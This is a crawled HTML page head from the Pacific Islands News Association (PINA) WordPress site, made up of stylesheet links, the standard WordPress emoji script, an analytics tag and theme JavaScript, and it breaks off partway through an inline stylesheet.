

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/page/748/?p=pacnews&m=read&o=163875726355810e5e20a45079461a
body_size: 30356
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>PINA | Pacific Islands News Association | Page 748</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b7556edbed";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container 